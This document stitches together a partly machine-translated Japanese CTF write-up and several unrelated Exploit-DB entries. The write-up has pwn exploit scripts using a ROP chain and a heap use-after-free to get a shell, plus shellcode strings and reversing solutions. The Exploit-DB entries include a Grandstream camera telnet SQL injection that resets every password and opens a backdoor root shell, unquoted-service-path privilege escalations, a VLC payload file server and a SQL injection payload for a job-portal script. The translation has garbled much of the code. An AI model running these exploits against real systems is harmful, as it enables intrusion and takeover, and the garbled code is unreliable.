最初にファイルがアップロードされ、UTF-16のエンコードがバイパスされ、プロンプトに応じてファイル名が爆破されます。最後の4桁を爆破0000-9999にアクセスできます。 12時間であることに注意してください。
pwn
babyrop
デバッグ
#_*_ coding:utf-8 _*_
PWNインポートから *
npとしてnumpyをインポートします
context.log_level='debug'
#context.terminal=['tmux'、 'splitw'、 '-h']
prog='./babyrop'
#elf=elf(prog)
p=process(prog)#、env={'ld_preload':' ./libc-2.27.so '})
libc=elf( './libc-2.27.so')
#P=remote( '123.57.207.81'、44823)
def debug(addr、pie=false):
debug_str=''
PIE:の場合
text_base=int(os.popen( 'pmap {} | awk' {{print $ 1}} ''。format(p.pid))。readlines()[1]、16)
addr:のiの場合
debug_str+='b *{} \ n'.format(hex(text_base+i))
gdb.attach(p、debug_str)
else:
addr:のiの場合
debug_str+='b *{} \ n'.format(hex(i))
gdb.attach(p、debug_str)
def dbg():
gdb.attach(p)
#----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
s=lambdaデータ:p.send(str(data))#inデータがintであるケース
SA=Lambda Delim、データ:p.sendafter(str(delim)、str(data))
SL=LAMBDAデータ:P.SENDLINE(STR(data))
SLA=Lambda Delim、データ:p.sendlineafter(str(delim)、str(data))
r=lambda numb=4096 :p.recv(numb)
ru=lambda delims、drop=true :p.recvuntil(delims、drop)
それ=lambda :p.interactive()
uu32=lambda data :U32(data.ljust(4、 '\ 0'))
uu64=lambda data :U64(data.ljust(8、 '\ 0'))
bp=lambda bkp :pdbg.bp(bkp)
li=lambda str1、data1 :log.success(str1+'======='+hex(data1))
DEF DBGC(ADDR):
gdb.attach(p、 'b*' + hex(addr) + '\ n c')
def lg(s、addr):
print( '\ 033 [1; 31; 40m%20s-0x%x \ 033 [0m'%(s、addr))
sh_x86_18='\ x6a \ x0b \ x58 \ x53 \ x68 \ x2f \ x2f \ x73 \ x68 \ x68 \ x2f \ x62 \ x69 \ x6e \ x89 \ xe3 \ xcd \ x80'
sh_x86_20='\ x31 \ xc9 \ x6a \ x0b \ x58 \ x51 \ x68 \ x2f \ x2f \ x73 \ x68 \ x68 \ x2f \ x62 \ x69 \ x6e \ x89 \ Xe3 \ Xcd \ XCD \
sh_x64_21='\ xf7 \ xe6 \ x50 \ x48 \ xbf \ x2f \ x62 \ x69 \ x6e \ x2f \ x2f \ x73 \ x68 \ x57 \ x48 \ x89 \ \ xe7 \ xb0 \ x0f \ x3b \ X0f
#https://www.exploit-db.com/shellcodes
#-----------------------------------------------------------------------------------------sa('name? \n','a'*0x19)
デバッグ([0x400752])
main=0x40075b
Val=0x400717
read_plt=0x400600
BSS=0x601010
puts_got=0x600fc0
puts_plt=0x4005d0
printf_plt=0x4005f0
sa( 'name?\ n'、 'a'*0x19)
ru( 'a'*0x19)
RDI=0x400913
canary=(uu64(ru( '、')[0:7]))8
LG(「カナリア」、カナリア)
SLA( '彼の挑戦\ n'、str(0x4009AE))
pay=(p64(0x601010+8)*3)
sa( 'message \ n'、pay+p64(canary)+p64(bss+8)+p64(0x40075c))
睡眠(0.5)
#pay=p64(rdi)+p64(puts_got)+p64(puts_plt)+p64(val)+'\ n'
#S(支払い)
sa( 'name?\ n'、p64(rdi)+p64(puts_plt)+p64(0x40075b)+'\ n')
SLA( '彼の挑戦\ n'、str(0x4009AE))
pay=p64(puts_plt)+p64(0x400717)+'a'*8
sa( 'message \ n'、pay+p64(canary)+p64(bss+8)+p64(0x40075c))
sa( 'name?\ n'、p64(rdi)+p64(0x600fc0)+p64(0x0000000000040090c)+'\ n')
SLA( '彼の挑戦\ n'、str(0x4009AE))
pay=p64(puts_plt)+p64(0x400717)+'a'*8
sa( 'message \ n'、pay+p64(canary)+p64(bss+8)+p64(0x0000400911))
libc_base=uu64(ru( '\ x7f'、drop=false)[-6:]) - (0x7f23ededeaa0-0x7f23ede5e000)
lg( 'libc_base'、libc_base)
sa( 'name?\ n'、p64(rdi)+p64(libc.search( '/bin/sh')。
SLA( '彼の挑戦\ n'、str(0x4009AE))
pay=p64(puts_plt)+p64(0x400717)+'a'*8
sa( 'message \ n'、pay+p64(canary)+p64(bss+8)+p64(0x00000000000400911))
lg( 'libc_base'、libc_base)
それ()
本屋
uaf fastbin+tcache
#_*_ coding:utf-8 _*_
PWNインポートから *
context.log_level='debug'
prog='./bookshop'
#elf=elf(prog)
p=process(prog)#、env={'ld_preload':' ./libc-2.27.so '})
libc=elf( './libc-2.31.so')
#p=remote( '123.57.132.168'、30042)
def debug(addr、pie=true):
debug_str=''
PIE:の場合
text_base=int(os.popen( 'pmap {} | awk' {{print $ 1}} ''。format(p.pid))。readlines()[1]、16)
addr:のiの場合
debug_str+='b *{} \ n'.format(hex(text_base+i))
gdb.attach(p、debug_str)
else:
addr:のiの場合
debug_str+='b *{} \ n'.format(hex(i))
gdb.attach(p、debug_str)
def dbg():
gdb.attach(p)
#----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
s=lambdaデータ:p.send(data)#inデータがintであるケース
sa=lambda delim、データ:p.sendafter(delim、data)
SL=Lambdaデータ:p.sendline(data)
SLA=Lambda Delim、データ:p.sendlineafter(delim、data)
r=lambda numb=4096 :p.recv(numb)
ru=lambda delims、drop=true :p.recvuntil(delims、drop)
それ=lambda :p.interactive()
uu32=lambda data :U32(data.ljust(4、 '\ 0'))
uu64=lambda data :U64(data.ljust(8、 '\ 0'))
bp=lambda bkp :pdbg.bp(bkp)
li=lambda str1、data1 :log.success(str1+'======='+hex(data1))
DEF DBGC(ADDR):
gdb.attach(p、 'b*' + hex(addr) + '\ n c')
def lg(s、addr):
print( '\ 033 [1; 31; 40m%20s-0x%x \ 033 [0m'%(s、addr))
sh_x86_18='\ x6a \ x0b \ x58 \ x53 \ x68 \ x2f \ x2f \ x73 \ x68 \ x68 \ x2f \ x62 \ x69 \ x6e \ x89 \ xe3 \ xcd \ x80'
sh_x86_20='\ x31 \ xc9 \ x6a \ x0b \ x58 \ x51 \ x68 \ x2f \ x2f \ x73 \ x68 \ x68 \ x2f \ x62 \ x69 \ x6e \ x89 \ Xe3 \ Xcd \ XCD \
sh='\ x48 \ xb8 \ x2f \ x62 \ x69 \ x6e \ x2f \ x73 \ x68 \ x00 \ x50 \ x48 \ x89 \ xe7 \ x48 \ x31 \ xf6 \ x48 \ x31 \ xd2 \ x48 \ xc7 \ xc0 \ x3b \ x00 \ x00 \ x00 \ x0f \ x05 ''
#https://www.exploit-db.com/shellcodes
#----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
DEF Choice(IDX):
SLA( ''、str(idx))
def add(con):
選択(1)
SLA( ''、con)
DEF DELETE(IDX):
選択(2)
sla( 'bag?'、str(idx))
def Show(IDX):
選択(3)
sla( 'read?'、str(idx))
def exp():
sla( 'number?'、str(0x68))
範囲(10):のIの場合
追加(6*(p64(0)+p64(0x71)))
追加(p64(0)*4+(p64(0x421)+p64(0x41)))
範囲のIの場合(7):
削除(i)
削除(8)
show(1)
ru( 'content:')
heap=uu64(ru( '\ n')[-6:])
LG(「ヒープ」、ヒープ)
範囲のIの場合(7):
追加(6*(p64(0)+p64(0x71)))
削除(8)
追加(p64(ヒープ+0x40))
追加(p64(0))
追加(p64(0)*3+p64(0x421))
lg( 'heap'、heap+0x40)
#dbg()
削除(1)
show(1)
libc_base=uu64(ru( '\ x7f'、drop=false)[-6:]) - (0x7f3f97308be0-0x7f3f9711d000)
lg( 'libc'、libc_base)
fh=libc_base + libc.sym ['__ free_hook']
sys=libc_base + libc.sym ['system']
削除(2)
削除(20)
削除(0)
追加(p64(fh)*12)
追加( '/bin/sh \ x00')
追加(p64(sys))
削除(22)
それ()
__name__=='__main __' :の場合
exp()
re
ランダム
ディバッグキーが変更されていないことを見つけるためのデバッグ
q=[0x3e、0xcd、0xaa、0x8e、0x96、0x1f、0x89、0xcd、0xdb、0xf1、
0x70、0xf2、0xa9、0x9c、0xc2、0x8b、0xf2、0xfe、0xad、0x8b、
0x58、0x7c、0x2f、0x03、0x4a、0x65、0x31、0x89、0x76、0x57、
0x88、0xdf、0xb8、0xe9、0x01、0xe9、0xde、0xe5、0x86、0x68、
0x8f、0x24、0xd3、0x5a]
k=[0x58,0xa1,0xcb、0xe9,0xed、0x2c、0xec、0xfb、0xe9,0xc4,0x16,0x97,0x99,0xb1,0xa4,0xe9,0xc3,0xcccc6,0x80,0xbf 4,0x18,0x2e、0x73,0x56,0x52,0xb8,0x5b、0x66,0xed、0xbc、0x8a、0xd8,0x36,0x8f、0xe6,0xd3,0xb1,0x51,0xb9,0x59,0xd3,0x5a
f=''
範囲(len(k)):のiの場合
f+=chr(q [i]^k [i])
印刷f
フラグ{3e625fe0-FB18-4F87-93C1-1EC217F86796}
wow
UPX -Dシェルなし
このセクションにパッチを当てます
.text:00402352 $+5を呼び出します
.text:00402357追加[ESP+4+var_4]、6
.text:0040235b dec eax
.text:0040235c retfint __cdecl main(int argc、const char ** argv、const char ** envp)
{
int *v3; //esi
int *v4; //EBP
int v5; //ECX
int v6; //EBP
int v7; //esi
int v8; //ECX
int v9; //edi
署名されていないint i; //EBX
署名されていないINT V11; //ECX
署名されていないINT V12; //edx
署名されていないINT V13; //ECX
int *v15; //[ESP+10H] [EBP-68H]
int v16; //[ESP+2CH] [EBP-4CH]
int v17; //[ESP+30H] [EBP-48H]
int v18; //[ESP+34H] [EBP-44H]
Char V19 [24]; //[ESP+38H] [EBP-40H] byref
Char V20 [24]; //[ESP+50H] [EBP-28H] byref
int v21; //[ESP+74H] [EBP-4H]
int savedregs; //[ESP+78H] [EBP+0H] Byref
v4=savedregs;
sub_4024c0(v20);
V21=0;
sub_402740(dword_42afd0、v20);
scanf(v19、input);
lobyte(v21)=1;
if(strlen(v20)!=36)
{
printf((int)unk_42ae80、 '間違った\ n');
V17=0;
V16=0;
label_9:
*((_ byte *)v4-4)=0;
sub_402430(v4-16);
*(v4 -1)=-1;
sub_402430(v4-10);
return *(v4-19);
}
v18=sub_402420(v20);
V15=V3;
v5=*(_ dword *)(v18 + 34);
V6=12;
v7=0;
する
{
V7 +=0x67452301;
v8=v5 -1;
V9=V7 + 4;
for(i=0; i 8; ++ i)
{
V11=V8 + 2;
v12=(((v11 + 1)3) +(v7 ^(16 *(v11 + 1)))))))))))))))) +(v7 ^(16 *(v11 + 1))) ^((v11 + 1)3))
+((v11 5) ^(4 * v11)));
*(_ dword *)v12 +=v12;
V6 +=2;
V9 +=4;
v8=*(_ dword *)v12 + 1;
}
v13=*(_ dword *)v12 + 3;
*(_ dword *)(v7 + 32) +=(((((v13 + 1)3) +(v7 ^(16 *(v13 + 1))))))))))))))
+((v13 5) ^(4 * v13)));
v5=*(_ dword *)(v7 + 32);
V6 +=2;
}
while(v6);
V4=V15;
if(sub_4029f0(v15-10、v15-16))
{
printf((int)unk_42ae80、 'right \ n');
*(v15-19)=0;
goto label_9;
}
printf((int)unk_42ae80、 '間違った\ n');
*((_ byte *)v15-4)=0;
sub_402430(v15-16);
*(v15-1)=-1;
return sub_402430(v15-10);
}
ほぼXXTEA暗号化です
アセンブリを見て、key=[0xefcdab89、0x10325476、0x98badcfe、0xc3d2e1f0]を見つけます
デルタ0x67452301
秘密のテキスト
0xd8f758f5、0x526849db、0xe2d72563、0x485eefac、0x608f4bc6、0x5859f76a、0xb03565a3、0x3e4091c1、0xd3db5b9a
復号化するためにオンラインでスクリプトを見つけます
#include stdio.h
#include stdint.h
#define delta0x67452301
#define mx(((z5^y2) +(y3^z4))^((sum^y) +(key [(p3)^e]^z)))
void xxtea(uint32_t* v、int n、uint32_t* key)
{
uint32_t y、z、sum;
符号なしP、ラウンド、E;
if(n&g
# Exploit Title: Grandstream GXV3611_HD Telnet SQL Injection and backdoor command
# Exploit Author: pizza1337
# Vendor Homepage: http://www.grandstream.com/
# Version: GXV3611_HD Core 1.0.3.6, 1.0.4.3
# GXV3611IR_HD Core 1.0.3.5
# Tested on:
# -GXV3611_HD
# Bootloader Version: 1.0.0.0
# Core Version: 1.0.4.3
# Base Version: 1.0.4.43
# Firmware Version: 1.0.4.43
# -GXV3611IR_HD
# Bootloader Version: 1.0.3.5
# Core Version: 1.0.3.5
# Base Version: 1.0.3.5
# Firmware Version: 1.0.3.5
# CVE : CVE-2015-2866
# Category: remote
# More information:
# https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2015-2866
# https://www.kb.cert.org/vuls/id/253708
# Description:
# http://boredhackerblog.blogspot.com/2016/05/hacking-ip-camera-grandstream-gxv3611hd.html
import telnetlib
import sys
if len(sys.argv) < 2:
print "USAGE: python %s IP_ADDRESS"%sys.argv[0]
quit()
conn = telnetlib.Telnet(sys.argv[1])
conn.read_until("Username: ")
conn.write("';update user set password='a';--\r\n") #This changes all the passwords to a, including the admin password
conn.read_until("Password: ")
conn.write("nothing\r\n")
conn.read_until("Username: ")
conn.write("admin\r\n")
conn.read_until("Password: ")
conn.write("a\r\n") #Login with the new password
conn.read_until("> ")
conn.write("!#/ port lol\r\n") #Backdoor command triggers telnet server to startup. For some reason, typing "!#/ port" does not seem to work.
conn.read_until("> ")
conn.write("quit\r\n")
conn.close()
print "Telnet into port 20000 with username root and no password to get shell" #There is no login password
# Exploit Title: Windows Firewall Control Unquoted Service Path Privilege Escalation
# Date: 24/09/2016
# Exploit Author: zaeek@protonmail.com
# Vendor Homepage: http://www.binisoft.org
# Version: 4.8.6.0
# Tested on: Windows 7 32/64bit
====Description====
Windows Firewall Control lacks of the quotes in filepath, causing it to be a potential vector of privilege escalation attack.
To properly exploit this vulnerability, the local attacker must insert an executable file in the path of the service. Upon service restart or system reboot, the malicious code will be run with elevated privileges.
====Proof-of-Concept====
C:\\Users\\testusr>sc qc _wfcs
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: _wfcs
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\\Program Files\\Windows Firewall Control\\wfcs.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Windows Firewall Control
DEPENDENCIES : MpsSvc
SERVICE_START_NAME : LocalSystem
# Exploit Title: Netgear Genie 2.4.32 Unquoted Service Path Elevation of Privilege
# Date: 30/09/2016
# Exploit Author: Tulpa
# Contact: tulpa@tulpa-security.com
# Author website: www.tulpa-security.com
# Vendor Homepage: www.netgear.com
# Software Link: https://www.netgear.com/home/discover/apps/genie.aspx?
cid=wmt_netgear_organic
# Version: Software Version 2.4.32
# Tested on: Windows 7 x86
# Shout-out to carbonated and ozzie_offsec
1. Description:
Netgear Genie installs a service called 'NETGEARGenieDaemon' with an unquoted service
path running with SYSTEM privileges.
This could potentially allow an authorized but non-privileged local
user to execute arbitrary code with elevated privileges on the system.
2. Proof
C:\Program Files>sc qc NETGEARGenieDaemon
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: NETGEARGenieDaemon
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\NETGEAR Genie\bin\NETGEARGenieDaemon.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : NETGEARGenieDaemon
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
3. Exploit:
A successful attempt would require the local user to be able to insert their
code in the system root path undetected by the OS or other security applications
where it could potentially be executed during application startup or reboot.
If successful, the local user's code would execute with the elevated privileges
of the application.
0x00 MISC
1。サインイン
と見なす必要がありますbv1zx4y1v7qbにアクセスして、文字とアンダースコアで構成される特別な旗の弾幕を見つけてください!フラグ形式はD0G3です{
Exploit Title: VLC Media Player 2.2.1 Buffer Overflow
2016-09-28
Author: sultan albalawi
Software Link: https://www.videolan.org/vlc/releases/2.2.1.html
Tested on:win7
video :https://www.facebook.com/pentest3/videos/vb.100012552940568/189735791454851/?type=2&theater¬if_t=video_processed¬if_id=1475012468070044
*************************************************************************************
filecreate = "payload.wmv" # create file (payload.wmv)
buffer = ("\x23\x45\x58\x54\x4d\x33\x55\r\n\x23"+
"\x45\x58\x54\x2d\x58\x2d\x53\x54\x52"+
"\x45\x41\x4d\x2d\x49\x4e\x46\x3a\x50"+
"\x52\x4f\x47\x52\x41\x4d\x2d\x49\x44"+
"\x3d\x31\x2c\x42\x41\x4e\x44\x57\x49"+
"\x44\x54\x48\x3d\x31\x2c\x52\x45\x53"+
"\x4f\x4c\x55\x54\x49\x4f\x4e\x3d\x31"+
"\x32\x30\x78\x33\x36\x30\r\n")
buffer += filecreate
open(filecreate, "wb").write(buffer)
print "create file done {}".format(filecreate)
import BaseHTTPServer
import sys
from SimpleHTTPServer import SimpleHTTPRequestHandler
HandlerClass = SimpleHTTPRequestHandler
ServerClass = BaseHTTPServer.HTTPServer
Protocol = "HTTP/1.0"
if sys.argv[1:]:
port = int(sys.argv[1])
else:
port =8080
server_address = ('192.168.100.3',8080)
HandlerClass.protocol_version = Protocol
httpd = ServerClass(server_address, HandlerClass)
sa = httpd.socket.getsockname()
print sa[0],sa[1],filecreate
print "open vlc and open file {}".format(filecreate)
print "LISTENING..",sa[0],sa[1],filecreate
httpd.serve_forever()
# Title: Glassfish Server - Unquoted Service Path Privilege Escalation
# Date: 28/09/2016
# Author: s0nk3y
# Software link: https://glassfish.java.net/download.html
# Tested: Windows Server 2008 r2 (Metasploitable3)
1. Description
Glassfish Server a service with an unquoted service path running with
SYSTEM privileges.
This could potentially allow an authorized but non-privileged local
user to execute arbitrary code with elevated privileges on the system.
2. Proof
C:\vagrant>sc qc domain1
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: domain1
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\glassfish\glassfish4\glassfish\domains\domain1\bin\domain1Service.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : domain1 GlassFish Server
DEPENDENCIES : tcpip
SERVICE_START_NAME : LocalSystem
3. Exploit:
A successful attempt would require the local user to be able to insert their
code in the system path undetected by the OS or other security applications
where it could potentially be executed during application startup or reboot.
If successful, the local user's code would execute with the elevated privileges
of the application.
[x]========================================================================================================================================[x]
| Title : Entrepreneur Job Portal Script SQL Injection
| Software : Entrepreneur Job Portal Script
| Version : 2.06
| Vendor : http://www.i-netsolution.com/
| Date : 07 October 2016
| Author : OoN_Boy
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Technology : PHP
| Database : MySQL
| Price : $353 - $1399
| Description : Jobsite Script is an advanced PHP job site script to start Job site like all popular . It is a complete script with advanced features.
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Proof of concept SQL 1 : http://localhost/job-portal/jobsearch_all.html?sch=%Inject_Here%21
| Proof of concept SQL 2 : http://localhost/job-portal/jobsearch_all.html?cmpid=%Inject_Here%21
|
| Admin Page : http://localhost/[path]/admin/index.php
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Exploit With Sqlmap
sqlmap -u 'http://localhost/job-portal/jobsearch_all.html?cmpid=31453525536'
---
Parameter: cmpid (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cmpid=31453525536' AND (SELECT 8347 FROM(SELECT COUNT(*),CONCAT(0x716a7a7a71,(SELECT (ELT(8347=8347,1))),0x7178716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'tqjF'='tqjF
---
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Greetz : antisecurity.org batamhacker.or.id
| Vrs-hCk NoGe Jack zxvf Angela h4ntu reel dono Zhang aJe H312Y yooogy mousekill }^-^{ martfella noname s4va
| k1tk4t str0ke kaka11 ^s0n g0ku^ Joe Chawanua Ntc xx_user s3t4n IrcMafia em|nem Pandoe Ronny rere
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Hi All long time no see ^_^
[x]========================================================================================================================================[x]




